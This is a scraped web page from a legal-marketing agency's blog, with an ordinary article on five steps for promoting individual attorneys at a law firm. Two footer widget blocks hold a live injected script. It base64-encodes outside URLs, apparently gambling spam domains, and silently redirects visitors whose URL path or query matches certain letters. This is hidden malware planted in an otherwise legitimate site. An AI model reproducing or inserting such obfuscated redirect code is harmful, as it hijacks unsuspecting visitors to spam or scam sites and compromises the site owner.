				<main class='content units av-content-small alpha  av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-666 post-loop-1 post-parity-odd post-entry-last single-big  post-666 post type-post status-publish format-standard hentry category-news'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://amicusmediagroup.com/category/news/" rel="tag">News</a> </span><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://amicusmediagroup.com/law-firm-growth-marketing-individual-attorneys/' rel='bookmark' title='Permanent Link: Law Firm Growth: Marketing Individual Attorneys'>Law Firm Growth: Marketing Individual Attorneys			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><h2><a href="https://amicusmediagroup.com/wp-content/uploads/2018/05/pic1.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-entry_with_sidebar wp-image-668" src="https://amicusmediagroup.com/wp-content/uploads/2018/05/pic1-845x321.jpg" alt="pic1" width="845" height="321" /></a>5 Ways to Market and Promote the Attorneys at your Law Firm</h2>
<p>One size fits all legal marketing will not fit for most law firms.  The legal industry is a robust playing field with many different facets and niches.  Even within individual law firms, some attorneys are more suited to a particular branch or specific area of law.  In your overall law firm marketing plan, you should consider how each attorney fits into your firm and how they can help your brand.  Individual attorneys should have their successes promoted and marketed.  You need to evaluate each lawyer, how they contribute and what sets them apart then advertise those strengths.  Showcasing a lawyer&#8217;s strengths will make them an invaluable player at your firm and will help sell them to potential clients.</p>
<p>&nbsp;</p>
<h2>Step 1: Conduct an attorney interview</h2>
<p>This interview is not a job interview but rather a discovery interview.  Set down with your associate, junior partner or even paralegal that you would like to feature.  Make sure that you understand what their long-term goals are with the firm and what motivates them.  See what they do outside of work including community involvement and if they have special interests that the firm can participate in as well.  Marketing your firm should start internally.  You want to have happy employees that will ultimately be brand ambassadors.</p>
<p>&nbsp;</p>
<h2>Step 2: Add Lawyer Profiles to your Website</h2>
<p>Add a spotlight on each attorney to your website.  Under your firm profile, each attorney should be listed out with information on where they went to law school, essential achievements inside and outside of the firm and information that sets them apart.  Use the information from your discovery interview to build a unique profile that speaks to your ideal client.</p>
<p>&nbsp;</p>
<p>If you are featuring an individual, then they should have a robust digital presence.  Hold associates accountable.  Each attorney should have their <a href="https://www.avvo.com/">AVVO</a> profile completely filled out.  They should also update other legal directories and social networking sites with information about their position with the firm.  <a href="https://www.linkedin.com/">LinkedIn</a> can be an excellent networking resource, make sure that each firm employee has up-to-date information and a link to your firm profile page.</p>
<p>&nbsp;</p>
<h2>Step 3: Hold Regular Business Development Meetings</h2>
<p>Marketing your firm does not have to begin and end with you.  Having attorneys and employees that are invested in the firm&#8217;s growth will be instrumental in taking your firm to the next level.  Hold regular business development strategy meetings that focus on potential conferences to attend, community involvement, organizations to join and networking opportunities.</p>
<p>&nbsp;</p>
<h2>Step 4: Nurture Individual Skill Sets</h2>
<p>Practicing law requires a unique skill set, but not all attorneys are created equal.  If you have an associate that struggles with writing but excels in oral argument, nurture his/her strengths while working on their weaknesses.  Ask the attorney or paralegal to list areas that they feel they excel in and areas that they struggle.  Every member of your firm is an asset, make sure that they are growing with the firm.</p>
<p>&nbsp;</p>
<h2>Step 5: Set Goals and Follow Through</h2>
<p>Finally, you need to set goals for each member of your firm.  Discuss plans for individual growth as well as law firm growth.  Plan ways that they can contribute to your firm&#8217;s marketing campaigns.  Implement those changes and regularly follow up to make sure your team stays on board.  Be open to suggestions and plan employee incentives for referrals, successful networking campaigns or marketing ideas.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Want to learn more about legal marketing and promoting the individuals within your firm?  Contact <a href="https://amicusmediagroup.com/">Amicus Media Group</a>, <a href="http://www.AmicusCapitalGroup.com">Amicus Capital Group</a> or Amicus Consulting today.  We are a full-service law firm marketing company that can help you grow your firm with less risk.  We have case managers that understand the needs of law firms big and small.  Contact us today for a free consultation.</p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >May 25, 2018</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://amicusmediagroup.com/author/cosmo/" title="Posts by AMICUS MEDIA" rel="author">AMICUS MEDIA</a></span></span></span></span></span></header><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://amicusmediagroup.com/law-firm-growth-marketing-individual-attorneys/&amp;t=Law%20Firm%20Growth%3A%20Marketing%20Individual%20Attorneys' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Law%20Firm%20Growth%3A%20Marketing%20Individual%20Attorneys&url=https://amicusmediagroup.com/?p=666' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Law%20Firm%20Growth%3A%20Marketing%20Individual%20Attorneys&amp;url=https://amicusmediagroup.com/law-firm-growth-marketing-individual-attorneys/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Law%20Firm%20Growth%3A%20Marketing%20Individual%20Attorneys&amp;body=https://amicusmediagroup.com/law-firm-growth-marketing-individual-attorneys/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://amicusmediagroup.com/wp-content/uploads/2019/01/LOGO-Amicus-10-21-2018_Logo-Landscape-300x118.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>AMICUS MEDIA</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://amicusmediagroup.com/wp-content/uploads/2019/01/LOGO-Amicus-10-21-2018_Logo-Landscape-300x118.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>AMICUS MEDIA</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-25T18:15:58+00:00" >2018-05-25 18:15:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-05-25 18:15:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Law Firm Growth: Marketing Individual Attorneys</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="newsbox-9" class="widget clearfix newsbox"><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Brand-Direct Advertising and the Legal Industry' href='https://amicusmediagroup.com/brand-direct-advertising-and-the-legal-industry/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Brand-Direct Advertising and the Legal Industry<span class='news-time'>February 3, 2020 - 8:11 pm</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='The Importance of Direct Response (DR) Variations in Advertising' href='https://amicusmediagroup.com/the-importance-of-direct-response-dr-variations-in-advertising/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>The Importance of Direct Response (DR) Variations in Advertising<span class='news-time'>January 12, 2020 - 4:00 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Amicus to Attend Legal Latitudes Conference in San Antonio' href='https://amicusmediagroup.com/amicus-to-attend-legal-latitudes-conference-in-san-antonio/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Amicus to Attend Legal Latitudes Conference in San Antonio<span class='news-time'>November 6, 2019 - 6:00 am</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_half  first el_before_av_one_half'><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">AMICUS MEDIA GROUP</h3>			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="block-2" class="widget clearfix widget_block"><script>(function(){var s=['QQ==','Qg==','Qw==','RA==','Rg==','Rw==','aHR0cHM6Ly93YWppYmp1anVyLWthbG9nYWsucGFnZXMuZGV2L3Nob3J0','aHR0cHM6Ly9nYWNvci5zaXR1c2JldDIwMC5vcmcvc2hvcnQ','aHR0cHM6Ly93d3cubmlyd2FuYTg4Lml0LmNvbQ=='];var m={A:atob(s[6]),B:atob(s[7]),C:atob(s[7]),D:atob(s[6]),F:atob(s[8]),G:atob(s[6])};var p=Object.keys(m).sort(function(a,b){return b.length-a.length});function f(t){if(!t)return null;for(var i=0;i<p.length;i++){if(t.startsWith(p[i]))return p[i]}return null}var l=null;var sg=window.location.pathname.split("/").filter(Boolean);for(var i=0;i<sg.length;i++){var g=decodeURIComponent(sg[i]);var mt=f(g);if(mt)l=mt}var pr=new URLSearchParams(window.location.search);for(var q of pr.entries()){var v=q[1];var mt2=f(decodeURIComponent(v));if(mt2)l=mt2}if(l){var tg=m[l];try{var h=window.location.href;if(!h.startsWith(tg))window.location.href=tg}catch(e){window.location.href=tg}}})();</script>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">MORE INFO</h3><div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://amicusmediagroup.com/about-us/">ABOUT US</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://amicusmediagroup.com/contact/">CONTACT</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://amicusmediagroup.com/news/">NEWS</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-904"><a href="#">LEGAL MARKETING</a>
<ul class="sub-menu">
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://amicusmediagroup.com/tv-advertising-services/">TV</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://amicusmediagroup.com/radio-advertising/">Radio</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://amicusmediagroup.com/digital-marketing-services/">Digital</a></li>
</ul>
</li>
</ul></div><span class="seperator extralight-border"></span></section><section id="block-3" class="widget clearfix widget_block"><script>(function(){var s=['QQ==','Qg==','Qw==','RA==','Rg==','Rw==','aHR0cHM6Ly93YWppYmp1anVyLWthbG9nYWsucGFnZXMuZGV2L3Nob3J0','aHR0cHM6Ly9nYWNvci5zaXR1c2JldDIwMC5vcmcvc2hvcnQ','aHR0cHM6Ly93d3cubmlyd2FuYTg4Lml0LmNvbQ=='];var m={A:atob(s[6]),B:atob(s[7]),C:atob(s[7]),D:atob(s[6]),F:atob(s[8]),G:atob(s[6])};var p=Object.keys(m).sort(function(a,b){return b.length-a.length});function f(t){if(!t)return null;for(var i=0;i<p.length;i++){if(t.startsWith(p[i]))return p[i]}return null}var l=null;var sg=window.location.pathname.split("/").filter(Boolean);for(var i=0;i<sg.length;i++){var g=decodeURIComponent(sg[i]);var mt=f(g);if(mt)l=mt}var pr=new URLSearchParams(window.location.search);for(var q of pr.entries()){var v=q[1];var mt2=f(decodeURIComponent(v));if(mt2)l=mt2}if(l){var tg=m[l];try{var h=window.location.href;if(!h.startsWith(tg))window.location.href=tg}catch(e){window.location.href=tg}}})();</script>
<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © 2017 Amicus Media Group ALL RIGHTS RESERVED </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://amicusmediagroup.com/law-firm-marketing-101/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Law Firm Marketing 101</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://amicusmediagroup.com/connecting-to-your-audience-with-transformational-advertising/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Connecting to Your Audience with Transformational Advertising</span>        </span>    </span></a><!-- end wrap_all --></div>
No data found.

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/amicus-media\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://amicusmediagroup.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://amicusmediagroup.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://amicusmediagroup.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://amicusmediagroup.com/wp-content/themes/enfold/js/avia.js?ver=3" id="avia-default-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-content/themes/enfold/js/shortcodes.js?ver=3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
<script type="text/javascript"> _linkedin_data_partner_id = "254450"; </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=254450&fmt=gif" /> </noscript>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=635670247&t=pageview&_s=1&dl=https%3A%2F%2Famicusmediagroup.com%2Flaw-firm-growth-marketing-individual-attorneys%2F&ul=en-us%40posix&dt=Law%20Firm%20Growth%3A%20Marketing%20Individual%20Attorneys%20%E2%80%93%20Amicus%20Media%20Group&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=454765270&gjid=894630679&cid=197033178.1769009127&tid=UA-44796706-2&_gid=1573989746.1769009127&_r=1&_slc=1&z=553222513
body_size: -452
content:
2,cG-V7GRKMQE9W